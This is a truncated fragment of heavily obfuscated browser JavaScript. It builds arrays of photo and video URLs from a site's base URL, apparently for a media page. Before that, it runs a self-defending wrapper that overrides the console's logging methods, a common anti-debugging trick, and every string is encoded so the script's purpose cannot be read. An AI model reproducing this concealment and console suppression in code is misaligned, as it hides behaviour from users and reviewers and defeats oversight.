_0x3b65a8(_0x4320f1,_0x389355,_0x17cba6,_0x2bf4f1){return _0x12d7(_0x17cba6- -0x110,_0x389355);}_0x3554db[_0x3b65a8(0x36c,0x23d,0x151,0x1e6)]=function(_0xcceacf,_0x9104af){return _0xcceacf!==_0x9104af;};function _0x2d1957(_0x4a6db3,_0x187e4f,_0x486b3b,_0x56be76){return _0x12d7(_0x4a6db3- -0xdb,_0x187e4f);}_0x3554db[_0x2d1957(0xbe,0x300,0x28d,0x24f)]=_0x3b65a8(0x1bd,0x1f2,0x35f,0x338);const _0x13884e=_0x3554db;let _0x635cf=!![];return function(_0x55ca1e,_0x204c16){const _0x4c1b02={'USHtz':function(_0x8a1b71,_0x1797aa){function _0x2277de(_0x4ce287,_0x1c9b2d,_0x2dce72,_0x20de6d){return _0x12d7(_0x20de6d-0x134,_0x4ce287);}return _0x13884e[_0x2277de(0x42e,0x524,0x3b2,0x395)](_0x8a1b71,_0x1797aa);},'NcvuZ':_0x4fd120(0x2c9,0x6ad,0x4a8,0x4e1),'nKxch':_0x13884e[_0x53db2a(-0x9,-0x1a,-0x211,-0x414)]};function _0x4fd120(_0x4f2ca6,_0x3929c4,_0x5e19fc,_0x54ab71){return _0x2d1957(_0x5e19fc-0x403,_0x54ab71,_0x5e19fc-0x80,_0x54ab71-0x14b);}const _0x49c688=_0x635cf?function(){function _0x5858fd(_0x37eaa0,_0x2dfa29,_0x2a3d6b,_0x6e4b2){return _0x53db2a(_0x37eaa0-0xce,_0x2dfa29-0x69,_0x2a3d6b-0x1f7,_0x6e4b2);}function _0x6ac954(_0x336927,_0x274966,_0x8d828f,_0x1bcd05){return _0x4fd120(_0x336927-0x12f,_0x274966-0x5c,_0x8d828f- -0x148,_0x274966);}if(_0x204c16){if(_0x4c1b02[_0x5858fd(0x513,0x2fb,0x2fb,0x250)](_0x4c1b02[_0x5858fd(0x2f4,-0x27,0x1cc,0x350)],_0x4c1b02[_0x5858fd(0x50,-0x102,0xff,0x1a9)])){const _0x20878e=_0x204c16[_0x6ac954(0x50d,0x4bd,0x313,0x30d)](_0x55ca1e,arguments);return _0x204c16=null,_0x20878e;}else return![];}}:function(){};_0x635cf=![];function _0x53db2a(_0x228fec,_0x317ba4,_0x477e94,_0x1ebdac){return _0x2d1957(_0x477e94- -0x2cf,_0x1ebdac,_0x477e94-0x8,_0x1ebdac-0x170);}return _0x49c688;};}(),_0x213f5e=_0xd9e544(this,function(){function _0x3438b1(_0x1c6968,_0x362a14,_0x2bda64,_0x3df83b){return _0x12d7(_0x1c6968- -0x8c,_0x362a14);}const _0x4eafad={'LAyUv':function(_0x5576ea,_0x1c595b){return _0x5576ea(_0x1c595b);},'WUbLc':function(_0x4a34fa,_0x26c3a2){return _0x4a34fa+_0x26c3a2;},'Uxgzo':function(_0x4e4213,_0x615f7e){return _0x4e4213+_0x615f7e;},'ZgnbJ':_0x2702f7(0x8da,0x92b,0x70e,0x91f)+_0x3438b1(0x41e,0x4ea,0x33a,0x392)+_0x2702f7(0x42a,0x34f,0x4be,0x33e)+'\x20)','auohe':function(_0x261e67){return _0x261e67();},'QQWtE':_0x3438b1(0x58,-0x1d8,0x155,-0x189),'ycHzi':_0x3438b1(0x2ac,0x24f,0x4e1,0x15f),'McIDW':_0x3438b1(0x3da,0x55c,0x1df,0x479),'jKUCp':_0x3438b1(0x3fa,0x2dc,0x3c9,0x243),'tKwEZ':_0x3438b1(0x47a,0x4ea,0x57c,0x4a6),'koftR':function(_0x306c7f,_0x378587){return _0x306c7f<_0x378587;}},_0x4544f7=function(){function _0x5175a6(_0x341ab9,_0x4941c8,_0x254fb8,_0x354154){return _0x3438b1(_0x254fb8-0x3ed,_0x354154,_0x254fb8-0x33,_0x354154-0x197);}let _0xfb3489;function _0x2cebe8(_0x58cc85,_0x25d066,_0x4f9f9a,_0x2eb75d){return _0x3438b1(_0x25d066- -0x31c,_0x4f9f9a,_0x4f9f9a-0x193,_0x2eb75d-0xd9);}try{_0xfb3489=_0x4eafad[_0x5175a6(0x577,0x46f,0x64d,0x5cf)](Function,_0x4eafad[_0x2cebe8(-0x156,-0x226,-0xf3,-0x13c)](_0x4eafad[_0x5175a6(0x6bd,0x5d3,0x7c6,0x74c)](_0x2cebe8(0x18a,-0xb,-0x107,-0xd5)+_0x5175a6(0x604,0x49e,0x6b2,0x63d),_0x4eafad[_0x5175a6(0x535,0x64b,0x55b,0x3f9)]),');'))();}catch(_0x3d2ab7){_0xfb3489=window;}return _0xfb3489;};function _0x2702f7(_0x489147,_0x5d52ae,_0x265447,_0x30163a){return _0x12d7(_0x265447-0x3e4,_0x5d52ae);}const _0x33f6a6=_0x4eafad[_0x2702f7(0x410,0x45e,0x59a,0x614)](_0x4544f7),_0x14a448=_0x33f6a6[_0x2702f7(0x4e9,0x4ad,0x5da,0x5cd)]=_0x33f6a6[_0x2702f7(0x68e,0x7a6,0x5da,0x757)]||{},_0x5aa91c=[_0x4eafad[_0x2702f7(0xb96,0x75c,0x94d,0x918)],_0x4eafad[_0x3438b1(0x216,0x24,0x347,0x84)],_0x2702f7(0x420,0x428,0x604,0x5c3),_0x4eafad[_0x3438b1(0x28e,0x3fe,0x1d8,0x84)],_0x3438b1(0xf9,0xec,0x158,0x30f),_0x4eafad[_0x2702f7(0x7e5,0x7c3,0x68a,0x72c)],_0x4eafad[_0x2702f7(0x75e,0x52d,0x670,0x55b)]];for(let _0x2aeeaa=0xe95+-0xfd0*-0x1+-0x1e65;_0x4eafad[_0x3438b1(0x155,-0x11,0x1fd,0x20a)](_0x2aeeaa,_0x5aa91c[_0x3438b1(0x4c3,0x6be,0x323,0x3bb)]);_0x2aeeaa++){const _0x36eb4f=_0xd9e544[_0x2702f7(0x87c,0x787,0x753,0x918)+'r'][_0x3438b1(0x20e,0xcb,0x1da,0x305)][_0x3438b1(0x380,0x5c0,0x293,0x4a3)](_0xd9e544),_0xe4da9=_0x5aa91c[_0x2aeeaa],_0x37d477=_0x14a448[_0xe4da9]||_0x36eb4f;_0x36eb4f[_0x2702f7(0x7e7,0x74f,0x5a5,0x4ef)]=_0xd9e544[_0x2702f7(0x93f,0x6e9,0x7f0,0x744)](_0xd9e544),_0x36eb4f[_0x3438b1(0x5f,-0xa5,0xbb,0x240)]=_0x37d477[_0x3438b1(0x5f,-0x45,-0x141,0x134)][_0x2702f7(0x620,0x882,0x7f0,0x6eb)](_0x37d477),_0x14a448[_0xe4da9]=_0x36eb4f;}});function _0x2868c7(_0x2dec9a,_0x58abc5,_0x5524a5,_0x199a0b){return _0x12d7(_0x5524a5-0x3cf,_0x58abc5);}_0x213f5e();const baseURL=window[_0xc41f29(0x580,0x2f4,0x447,0x38f)][_0x2868c7(0x773,0x59f,0x7fa,0x5bf)]+(_0x2868c7(0x441,0x34a,0x4a7,0x63d)+'/'),photos=[baseURL+_0xc41f29(-0x39,-0x11b,0x1f9,0xf7),baseURL+_0x2868c7(0x815,0x9c7,0x886,0x81b),baseURL+_0xc41f29(0x25d,0x211,0x162,0x1d5),baseURL+_0xc41f29(0x2f2,0x54d,0x55f,0x376),baseURL+_0x2868c7(0x96f,0x557,0x79f,0x9e5),baseURL+_0x2868c7(0x9c1,0xa11,0x878,0x7d5),baseURL+_0xc41f29(0x4ce,0x2e1,0x37b,0x380),baseURL+_0xc41f29(0xd3,0x4de,0x2bc,0x327),baseURL+_0xc41f29(0x433,0x3ef,-0x3,0x22d),baseURL+_0xc41f29(-0x49,0x30e,0x12c,0x100),baseURL+_0xc41f29(0x2c4,0x55e,0x473,0x3cd),baseURL+_0x2868c7(0x845,0x991,0x7fc,0x663),baseURL+_0xc41f29(0x5e1,0x4d4,0x34c,0x39b),baseURL+_0xc41f29(0x209,0x237,-0x26,0x12b),baseURL+_0xc41f29(0x413,0x1c8,0x395,0x2dd),baseURL+_0x2868c7(0x4a1,0x4dc,0x66f,0x8c2),baseURL+_0x2868c7(0xa97,0x822,0x94e,0x9bb),baseURL+_0xc41f29(0x5b2,0x3f3,0x47d,0x4da),baseURL+_0x2868c7(0x6b3,0x80c,0x806,0x69b),baseURL+_0x2868c7(0x83a,0x579,0x67e,0x44c),baseURL+_0x2868c7(0x8e8,0x8f0,0x867,0x7c1),baseURL+_0xc41f29(0x1d6,0x5cc,0x3f7,0x3d9),baseURL+_0xc41f29(0x78,0x1dc,0x3d0,0x192),baseURL+_0x2868c7(0x770,0x3fd,0x646,0x6df),baseURL+_0xc41f29(0x1a1,0x3e8,0x2c7,0x30c),baseURL+_0xc41f29(0x3b7,0x68d,0x4ab,0x465),baseURL+_0xc41f29(0x30c,0x412,0x49c,0x4d2),baseURL+_0xc41f29(0x129,0x1ab,0x421,0x255),baseURL+_0xc41f29(0x1be,0x34b,0x314,0x2e8),baseURL+_0xc41f29(0x242,0x4df,0xa2,0x2ac),baseURL+_0xc41f29(0x183,0x4a,0x2c,0x101),baseURL+_0x2868c7(0x419,0x528,0x4aa,0x6ea),baseURL+_0x2868c7(0x843,0x5ac,0x65d,0x6f8),baseURL+_0x2868c7(0x8e1,0x9ac,0x8cd,0xa25),baseURL+_0xc41f29(0x377,0x3b8,0x73,0x295),baseURL+_0x2868c7(0x934,0x7ae,0x8f8,0x9b9),baseURL+_0x2868c7(0x61c,0x51e,0x648,0x4ea),baseURL+_0x2868c7(0x76d,0x71e,0x64b,0x58b),baseURL+_0xc41f29(0x3bd,0x5e4,0x38a,0x50c),baseURL+_0x2868c7(0x6b5,0x54b,0x5ce,0x436),baseURL+_0x2868c7(0x610,0x89b,0x641,0x743),baseURL+_0x2868c7(0x5e8,0x66c,0x4b9,0x3e6),baseURL+_0x2868c7(0x966,0x8d4,0x844,0x82a),baseURL+_0x2868c7(0x851,0x7f2,0x715,0x7ed),baseURL+_0xc41f29(0x617,0x5be,0x565,0x4cb),baseURL+_0xc41f29(0x4f3,0x464,0x7bd,0x56c),baseURL+_0x2868c7(0xa30,0xa0d,0x847,0x6ed),baseURL+_0xc41f29(0x41c,0x3d9,0x1b8,0x221),baseURL+_0xc41f29(0x1aa,0xe3,0xd3,0x1d1),baseURL+_0x2868c7(0xa16,0x846,0x815,0xa51),baseURL+_0x2868c7(0xa18,0x66a,0x8c3,0xa2b),baseURL+_0xc41f29(0x6f0,0x4bb,0x37f,0x4ea),baseURL+_0xc41f29(0x5e3,0x2ff,0x2ae,0x4fa),baseURL+_0xc41f29(0x766,0x755,0x72b,0x539),baseURL+_0x2868c7(0x3da,0x480,0x59c,0x528),baseURL+_0xc41f29(0x6d,0x28b,0x24e,0x139),baseURL+_0x2868c7(0x7f1,0xa82,0x8c8,0x772),baseURL+_0xc41f29(0x4b4,0x3ac,0x4cd,0x51c),baseURL+_0x2868c7(0x8a8,0x92f,0x76e,0x600),baseURL+_0x2868c7(0x7c9,0x5f7,0x7cb,0x930),baseURL+_0x2868c7(0x989,0xa05,0x8fe,0x792),baseURL+_0x2868c7(0x7b3,0x3f3,0x575,0x5a4),baseURL+_0x2868c7(0x3a4,0x729,0x565,0x366),baseURL+_0xc41f29(0x2c3,0x5a1,0x29b,0x446),baseURL+_0x2868c7(0x4ae,0x819,0x679,0x572),baseURL+_0xc41f29(0x1ab,0x5,0x19a,0x224),baseURL+_0xc41f29(0x56f,0x3e5,0x401,0x4bc),baseURL+_0x2868c7(0x676,0x52a,0x4f9,0x2bb),baseURL+_0x2868c7(0x535,0x6b8,0x5f7,0x80a),baseURL+_0x2868c7(0x6b4,0x910,0x8b7,0x7dd),baseURL+_0xc41f29(0x5ab,0x4b0,0x65c,0x4a4),baseURL+_0x2868c7(0x96d,0x7e6,0x842,0x8b1),baseURL+_0xc41f29(0x336,0x221,0x577,0x32c),baseURL+_0x2868c7(0x518,0x4e7,0x4ae,0x449),baseURL+_0x2868c7(0x50b,0x382,0x4f2,0x41a),baseURL+_0x2868c7(0x65b,0x6ca,0x80e,0x986),baseURL+_0xc41f29(0xe7,0x3fb,0x3a8,0x231),baseURL+_0x2868c7(0x367,0x54c,0x5a9,0x4a8),baseURL+_0xc41f29(0x1f4,0x45f,0x32d,0x232),baseURL+_0x2868c7(0x774,0x550,0x5f8,0x792),baseURL+_0xc41f29(0x3d9,0x3d1,0x245,0x466),baseURL+_0xc41f29(0x15,-0x33,-0x10d,0xf4),baseURL+_0xc41f29(0x1f1,0xd6,-0xb6,0xd6),baseURL+_0xc41f29(0x2fb,0x25b,0x413,0x1e9),baseURL+_0x2868c7(0x5d0,0x57f,0x4ff,0x589),baseURL+_0xc41f29(0x3d0,0x530,0x165,0x379),baseURL+_0x2868c7(0x8c5,0x8b0,0x928,0x83c),baseURL+_0x2868c7(0x9e6,0x9c0,0x87f,0x9ed),baseURL+_0x2868c7(0x675,0x8b3,0x81d,0x8f5),baseURL+_0x2868c7(0x677,0x535,0x652,0x4d9),baseURL+_0xc41f29(-0x43,0x16,0x24b,0x1f9),baseURL+_0xc41f29(0x34,0x82,0x22c,0x121),baseURL+_0x2868c7(0x71a,0x8eb,0x6e7,0x794),baseURL+_0xc41f29(0x547,0x243,0x220,0x31e),baseURL+_0xc41f29(0x719,0x70a,0x45b,0x4ec),baseURL+_0x2868c7(0x4b7,0x34f,0x56e,0x465),baseURL+_0xc41f29(0x1ed,-0x31,-0xde,0x120),baseURL+_0xc41f29(0x137,0x320,0xdd,0x2f6),baseURL+_0xc41f29(0x573,0x1db,0x22e,0x3fd),baseURL+_0xc41f29(0x46f,0x506,0x619,0x43f)],videos=[_0xc41f29(0x55b,0x3e3,0x507,0x3f6)+_0xc41f29(0x1cf,0x5ac,0x232,0x3c8)+_0x2868c7(0xa54,0x9bf,0x86c,0xa53)+_0x2868c7(0x6be,0x6e2,0x57d,0x3a2)+_0x2868c7(0x800,0x893,0x7cc,0x702),_0x2868c7(0x9b2,0x656,0x7dc,0x8d3)+_0xc41f29(0x26c,0x1d2,0x3ce,0x3c8)+_0xc41f29(0x450,0x6ad,0x540,0x486)+_0x2868c7(0x35e,0x664,0x57d,0x5e0)+_0xc41f29(0x6dd,0x591,0x5d9,0x4ad),_0x2868c7(0x8af,0x938,0x7dc,0x6f3)+_0x2868c7(0x7da,0x98d,0x7ae,0x707)+_0x2868c7(0x9eb,0x75e,0x86c,0x82e)+_0xc41f29(-0xf,0x1dd,0x2f1,0x197)+_0x2868c7(0x3af,0x536,0x5be,0x398),_0x2868c7(0x9f7,0x5fb,0x7dc,0x8b5)+_0x2868c7(0x60f,0x647,0x7ae,0x7d7)+_0x2868c7(0xa49,0x7e7,0x86c,0x815)+_0xc41f29(0xb4,0x3ce,0x255,0x197)+_0x2868c7(0x843,0xa72,0x846,0xa2e),_0xc41f29(0x447,0x3c9,0x1bf,0x3f6)+_0x2868c7(0x8a5,0x9b2,0x7ae,0x9c2)+_0x2868c7(0x8d8,0xa01,0x86c,0x6a8)+_0xc41f29(0xb1,0x79,0x2d5,0x197)+_0xc41f29(0x2eb,0x4aa,0x88,0x256),_0xc41f29(0x588,0x1dd,0x3b6,0x3f6)+_0x2868c7(0x60f,0x8ba,0x7ae,0x59e)+_0x2868c7(0xa8a,0x823,0x86c,0xa85)+_0xc41f29(-0x9f,0x8a,0x6b,0x197)+_0x2868c7(0x5f8,0x54a,0x4b2,0x4a7),_0x2868c7(0x9db,0x706,0x7dc,0x956)+_0xc41f29(0x413,0x3ee,0x32e,0x3c8)+_0xc41f29(0x294,0x666,0x490,0x486)+_0x2868c7(0x340,0x71f,0x57d,0x690)+_0xc41f29(0x29a,0xe7,0x124,0x102),_0x2868c7(0x5d4,0x9c3,0x7dc,0x931)+_0xc41f29(0x323,0x379,0x458,0x3c8)+_0xc41f29(0x6a9,0x6c3,0x41a,0x486)+_0x2868c7(0x44e,0x568,0x57d,0x79c)+_0x2868c7(0x8de,0x794,0x7d0,0x5f0),_0xc41f29(0x3da,0x642,0x3ce,0x3f6)+_0xc41f29(0x441,0x4a8,0x18d,0x3c8)+_0x2868c7(0x9e3,0x61b,0x86c,0x720)+_0x2868c7(0x7c7,0x4cf,0x57d,0x6d2)+_0xc41f29(0x38a,0x262,0x2cf,0x296),_0x2868c7(0x69b,0x8f5,0x7dc,0x74a)+_0xc41f29(0x31c,0x1f3,0x266,0x3c8)+_0xc41f29(0x5b6,0x4a6,0x39b,0x486)+_0xc41f29(0x1c4,-0x79,-0x81,0x197)+_0xc41f29(0x2c9,0x5a2,0x535,0x413),_0xc41f29(0x5cc,0x611,0x61c,0x3f6)+_0xc41f29(0x436,0x341,0x548,0x3c8)+_0x2868c7(0x812,0x6aa,0x86c,0x88e)+_0xc41f29(0x100,0xdc,-0x68,0x197)+_0x2868c7(0x52b,0x495,0x605,0x53c),_0x2868c7(0x869,0x928,0x7dc,0x827)+_0x2868c7(0x6a9,0x7d4,0x7ae,0x80d)+_0xc41f29(0x63f,0x22f,0x4d9,0x486)+_0xc41f29(0x3d9,0x3c7,-0x59,0x197)+_0xc41f29(0x3ba,0x55b,0x34a,0x536),_0x2868c7(0x89b,0x5b3,0x7dc,0x9f4)+_0x2868c7(0x5a4,0x76f,0x7ae,0x68d)+_0xc41f29(0x38f,0x4b3,0x609,0x486)+_0xc41f29(0x3d3,0x131,0x120,0x197)+_0xc41f29(0x274,0x23,0x60,0x12f),_0xc41f29(0x208,0x1c9,0x443,0x3f6)+_0x2868c7(0x737,0x6e0,0x7ae,0x568)+_0x2868c7(0xa98,0x8ac,0x86c,0x778)+_0xc41f29(0x10,0x3e8,0x3f3,0x197)+_0x2868c7(0xa53,0x708,0x8dd,0x8cc),_0xc41f29(0x607,0x62a,0x38a,0x3f6)+_0xc41f29(0x27d,0x5ac,0x2b0,0x3c8)+_0x2868c7(0x98d,0xa72,0x86c,0xa0f)+_0xc41f29(-0x1,0x80,0x27e,0x197)+_0x2868c7(0x7e7,0x563,0x5d1,0x408),_0xc41f29(0x621,0x51f,0x1ca,0x3f6)+_0x2868c7(0x749,0x701,0x7ae,0x99e)+_0xc41f29(0x565,0x575,0x6e0,0x486)+_0xc41f29(0x1ed,0x261,0x11,0x197)+_0xc41f29(0x100,0xaa,-0xa3,0x129),_0xc41f29(0x4cd,0x2f1,0x4c0,0x3f6)+_0xc41f29(0x42c,0x508,0x31b,0x3c8)+_0xc41f29(0x690,0x6c3,0x25b,0x486)+_0xc41f29(0x44,0x3d2,-0x7,0x197)+_0x2868c7(0x3ee,0x3c9,0x5fe,0x611),_0xc41f29(0x2c9,0x2bb,0x275,0x3f6)+_0x2868c7(0x750,0x775,0x7ae,0x826)+_0xc41f29(0x56e,0x594,0x694,0x486)+_0x2868c7(0x4ee,0x540,0x57d,0x793)+_0x2868c7(0xa8b,0xaf4,0x8e1,0x7e9),_0xc41f29(0x454,0x1be,0x577,0x3f6)+_0x2868c7(0x9bb,0x9a3,0x7ae,0x5c8)+_0xc41f29(0x4ff,0x69d,0x392,0x486)+_0x2868c7(0x683,0x53e,0x57d,0x601)+_0xc41f29(0x5aa,0x217,0x2ac,0x3a1),_0x2868c7(0x9b2,0x8af,0x7dc,0x9df)+_0xc41f29(0x415,0x5ed,0x42e,0x3c8)+_0xc41f29(0x2e6,0x42a,0x4a4,0x486)+_0x2868c7(0x6dd,0x371,0x57d,0x742)+_0x2868c7(0x599,0x589,0x4b5,0x312),_0x2868c7(0x589,0x7bb,0x7dc,0x73b)+_0xc41f29(0x188,0x3de,0x4c3,0x3c8)+_0xc41f29(0x22e,0x69e,0x4fe,0x486)+_0x2868c7(0x4e3,0x43b,0x57d,0x35b)+_0x2868c7(0x81c,0x7e0,0x68a,0x78a),_0xc41f29(0x2b9,0x54c,0x581,0x3f6)+_0xc41f29(0x29c,0x4f4,0x239,0x3c8)+_0xc41f29(0x69c,0x5dc,0x2da,0x486)+_0xc41f29(-0x91,0xfc,0x3a3,0x197)+_0xc41f29(0x53b,0x6a1,0x377,0x445),_0x2868c7(0x798,0x95e,0x7dc,0x9a2)+_0x2868c7(0x9f8,0x74b,0x7ae,0x723)+_0xc41f29(0x493,0x3dc,0x3a2,0x486)+_0xc41f29(0x3c8,0x270,0x3e6,0x197)+_0xc41f29(0xaf,0x177,0x349,0x25d),_0x2868c7(0x824,0x622,0x7dc,0x5bb)+_0x2868c7(0x932,0x73e,0x7ae,0x62d)+_0xc41f29(0x43a,0x36e,0x504,0x486)+_0x2868c7(0x6e8,0x5b0,0x57d,0x787)+_0xc41f29(0x603,0x190,0x3c8,0x3b2),_0xc41f29(0x521,0x50f,0x54e,0x3f6)+_0x2868c7(0x878,0x65d,0x7ae,0x9eb)+_0xc41f29(0x5e2,0x47f,0x333,0x486)+_0xc41f29(0x260,0x92,0x1a4,0x197)+_0x2868c7(0x7fd,0x9e0,0x8ea,0xa7d),_0x2868c7(0x950,0x734,0x7dc,0x93f)+_0xc41f29(0x4fa,0x339,0x273,0x3c8)+_0xc41f29(0x51a,0x394,0x67f,0x486)+_0x2868c7(0x638,0x44c,0x57d,0x34d)+_0x2868c7(0x6a3,0x63e,0x58a,0x6ec),_0xc41f29(0x449,0x613,0x29f,0x3f6)+_0x2868c7(0x832,0x5b5,0x7ae,0x985)+_0x2868c7(0x615,0x814,0x86c,0x65d)+_0x2868c7(0x462,0x397,0x57d,0x509)+_0xc41f29(-0x111,0x286,0xe7,0xe4),_0x2868c7(0x61c,0x6ee,0x7dc,0x919)+_0xc41f29(0x2a0,0x355,0x3be,0x3c8)+_0x2868c7(0xa8b,0x6ee,0x86c,0x9f8)+_0xc41f29(0xbf,0x291,0x31a,0x197)+_0x2868c7(0x336,0x4ca,0x4b1,0x428),_0xc41f29(0x56e,0x2d0,0x467,0x3f6)+_0x2868c7(0x74b,0x60c,0x7ae,0x955)+_0x2868c7(0x7b5,0x613,0x86c,0x9eb)+_0x2868c7(0x783,0x62a,0x57d,0x394)+_0x2868c7(0x8d2,0xa1a,0x8a3,0x761),_0xc41f29(0x2b9,0x2e8,0x2a3,0x3f6)+_0x2868c7(0x976,0x883,0x7ae,0x99a)+_0xc41f29(0x3b3,0x3a2,0x435,0x486)+_0x2868c7(0x59f,0x670,0x57d,0x468)+_0xc41f29(0x1a0,0x1d1,0x377,0x2e4),_0x2868c7(0x800,0x861,0x7dc,0x879)+_0x2868c7(0x77b,0x880,0x7ae,0x7da)+_0x2868c7(0x89d,0x6a9,0x86c,0x8c5)+_0x2868c7(0x3da,0x490,0x57d,0x427)+_0x2868c7(0x6b2,0x5a8,0x710,0x8c7),_0xc41f29(0x55b,0x40f,0x496,0x3f6)+_0x2868c7(0x763,0x7c9,0x7ae,0x609)+_0x2868c7(0xa62,0x83c,0x86c,0x67d)+_0x2868c7(0x5ad,0x58a,0x57d,0x507)+_0x2868c7(0x982,0x726,0x731,0x5d0),_0x2868c7(0xa22,0x69a,0x7dc,0x6f9)+_0x2868c7(0x75f,0x9c5,0x7ae,0x5a5)+_0xc41f29(0x695,0x325,0x5e8,0x486)+_0xc41f29(0x3bd,0xf8,0xdd,0x197)+_0x2868c7(0x965,0x6ab,0x8fa,0x98e),_0x2868c7(0x9b1,0x60a,0x7dc,0x75f)+_0xc41f29(0x462,0x1ab,0x299,0x3c8)+_0xc41f29(0x38c,0x57b,0x5cb,0x486)+_0x2868c7(0x773,0x555,0x57d,0x474)+_0xc41f29(0x5c6,0x284,0x2b8,0x382),_0xc41f29(0x4a3,0x434,0x34c,0x3f6)+_0xc41f29(0x402,0x53b,0x526,0x3c8)+_0x2868c7(0x613,0x657,0x86c,0x986)+_0x2868c7(0x6fe,0x7b2,0x57d,0x48d)+_0x2868c7(0xa2b,0xabc,0x92d,0x9b7),_0xc41f29(0x4b8,0x50c,0x38e,0x3f6)+_0x2868c7(0x5d5,0x9da,0x7ae,0x6e8)+_0x2868c7(0x6e2,0x967,0x86c,0x693)+_0x2868c7(0x3d1,0x6c9,0x57d,0x339)+_0xc41f29(0x5fe,0x3cc,0x627,0x49f),_0x2868c7(0x5cf,0x7fe,0x7dc,0x5f0)+_0x2868c7(0x9bf,0x6df,0x7ae,0x5f1)+_0xc41f29(0x41d,0x37e,0x58f,0x486)+_0xc41f29(0x29c,0x3c,0x329,0x197)+_0x2868c7(0x649,0x683,0x76b,0x6e6),_0x2868c7(0xa0a,0x8ca,0x7dc,0x763)+_0xc41f29(0x43d,0x516,0x25f,0x3c8)+_0xc41f29(0x2e8,0x550,0x373,0x486)+_0xc41f29(0x9c,0x16a,0x5,0x197)+_0x2868c7(0x72d,0x6f1,0x8fb,0x934),_0x2868c7(0x751,0x5b1,0x7dc,0x80d)+_0xc41f29(0x17a,0x31a,0x2ac,0x3c8)+_0x2868c7(0xa98,0x77b,0x86c,0xa9f)+_0xc41f29(0x2ff,0x26c,0x368,0x197)+_0xc41f29(0xb6,0x2bb,0x4dd,0x309),_0x2868c7(0x952,0x93d,0x7dc,0x9bf)+_0x2868c7(0x938,0x991,0x7ae,0x68b)+_0x2868c7(0x611,0x8db,0x86c,0x770)+_0xc41f29(0x261,0x3d,0x12d,0x197)+_0x2868c7(0x708,0x755,0x685,0x79e),_0x2868c7(0x806,0x6ea,0x7dc,0x73e)+_0x2868c7(0x8ca,0x7dc,0x7ae,0x736)+_0xc41f29(0x56c,0x288,0x605,0x486)+_0xc41f29(-0xc1,-0xbe,0x14b,0x197)+_0xc41f29(0x2fe,0x3a6,0x2d1,0x24c),_0xc41f29(0x49a,0x45c,0x3f8,0x3f6)+_0x2868c7(0x87d,0x860,0x7ae,0x90f)+_0x2868c7(0x8c8,0x7a4,0x86c,0x72f)+_0x2868c7(0x7b3,0x7c6,0x57d,0x42a)+_0xc41f29(0x418,0x30f,0x470,0x3bf),_0xc41f29(0x360,0x1d5,0x236,0x3f6)+_0xc41f29(0x1d9,0x2f4,0x49b,0x3c8)+_0xc41f29(0x3b4,0x41a,0x3b6,0x486)+_0xc41f29(0x2cf,0x2b6,-0xae,0x197)+_0xc41f29(0x25d,0x1ec,0xae,0x14a),_0xc41f29(0x311,0x477,0x386,0x3f6)+_0x2868c7(0x8fa,0x9ba,0x7ae,0x757)+_0x2868c7(0x919,0x7ac,0x86c,0x7e8)+_0xc41f29(0x3b8,0x4f,0x17b,0x197)+_0xc41f29(0x441,0x478,0x706,0x521),_0x2868c7(0x5b9,0x948,0x7dc,0x99e)+_0x2868c7(0x566,0x633,0x7ae,0x78b)+_0xc41f29(0x5c2,0x5e6,0x525,0x486)+_0x2868c7(0x3b9,0x6d9,0x57d,0x36a)+_0x2868c7(0x821,0x6c5,0x723,0x684),_0xc41f29(0x2ea,0x419,0x2e1,0x3f6)+_0xc41f29(0x245,0x1bb,0x4ea,0x3c8)+_0x2868c7(0x91e,0xa6e,0x86c,0x834)+_0xc41f29(0xf6,0x36d,0x3b8,0x197)+_0xc41f29(0x299,0x2e0,0xe5,0x2ed),_0xc41f29(0x3cd,0x531,0x3d2,0x3f6)+_0xc41f29(0x4b9,0x3c2,0x45b,0x3c8)+_0xc41f29(0x3df,0x49a,0x5cd,0x486)+_0x2868c7(0x4db,0x674,0x57d,0x71e)+_0x2868c7(0x313,0x732,0x55d,0x79c),_0xc41f29(0x61e,0x353,0x2c7,0x3f6)+_0xc41f29(0x477,0x298,0x3ec,0x3c8)+_0x2868c7(0x91e,0x99e,0x86c,0x638)+_0xc41f29(0x1f0,0x39e,0x183,0x197)+_0xc41f29(0x49,0x2fc,0x94,0x137),_0xc41f29(0x413,0x43d,0x63a,0x3f6)+_0x2868c7(0x9cc,0xa03,0x7ae,0x6b6)+_0xc41f29(0x424,0x35a,0x2e3,0x486)+_0xc41f29(0xf7,0x1d3,0x169,0x197)+_0xc41f29(0x46f,0x467,0x97,0x297),_0xc41f29(0x1a7,0x3aa,0x1a6,0x3f6)+_0x2868c7(0x5eb,0x6b6,0x7ae,0x750)+_0x2868c7(0x85a,0x7c3,0x86c,0x93b)+_0x2868c7(0x514,0x45e,0x57d,0x789)+_0xc41f29(0x681,0x688,0x335,0x55b),_0x2868c7(0x7b1,0x812,0x7dc,0xa38)+_0x2868c7(0x62f,0x6a6,0x7ae,0x616)+_0xc41f29(0x369,0x6d9,0x3a0,0x486)+_0x2868c7(0x46f,0x648,0x57d,0x3ab)+_0xc41f29(0x231,0x19,0x2e,0x263),_0xc41f29(0x42a,0x40e,0x3e2,0x3f6)+_0xc41f29(0x2d4,0x5fe,0x61b,0x3c8)+_0xc41f29(0x47a,0x255,0x58b,0x486)+_0xc41f29(0x94,0x358,0x273,0x197)+_0x2868c7(0x73e,0x6f4,0x69a,0x4a2),_0xc41f29(0x414,0x55d,0x251,0x3f6)+_0x2868c7(0x6a4,0x563,0x7ae,0x9ad)+_0xc41f29(0x580,0x537,0x5f0,0x486)+_0x2868c7(0x555,0x5ad,0x57d,0x719)+_0xc41f29(0x4cd,0x52b,0x2c1,0x2ee),_0x2868c7(0x646,0x982,0x7dc,0x78f)+_0x2868c7(0x936,0x953,0x7ae,0x652)+_0xc41f29(0x551,0x39c,0x438,0x486)+_0x2868c7(0x4de,0x73c,0x57d,0x360)+_0x2868c7(0x577,0x758,0x6a3,0x626),_0x2868c7(0x9e2,0x862,0x7dc,0x6bf)+_0x2868c7(0x698,0x589,0x7ae,0x97d)+_0xc41f29(0x237,0x27a,0x5ff,0x486)+_0x2868c7(0x36d,0x3e4,0x57d,0x74d)+_0x2868c7(0x8c5,0x8a5,0x75e,0x73d),_0x2868c7(0x5f4,0x929,0x7dc,0x895)+_0x2868c7(0x608,0x5d5,0x7ae,0x987)+_0x2868c7(0x8b7,0x6cf,0x86c,0x881)+_0x2868c7(0x454,0x465,0x57d,0x6b5)+_0xc41f29(-0x17,0x87,0x37a,0x124),_0xc41f29(0x2f9,0x604,0x363,0x3f6)+_0x2868c7(0x856,0x5ad,0x7ae,0x7c6)+_0x2868c7(0xaa3,0x913,0x86c,0x7d8)+_0x2868c7(0x4de,0x4b2,0x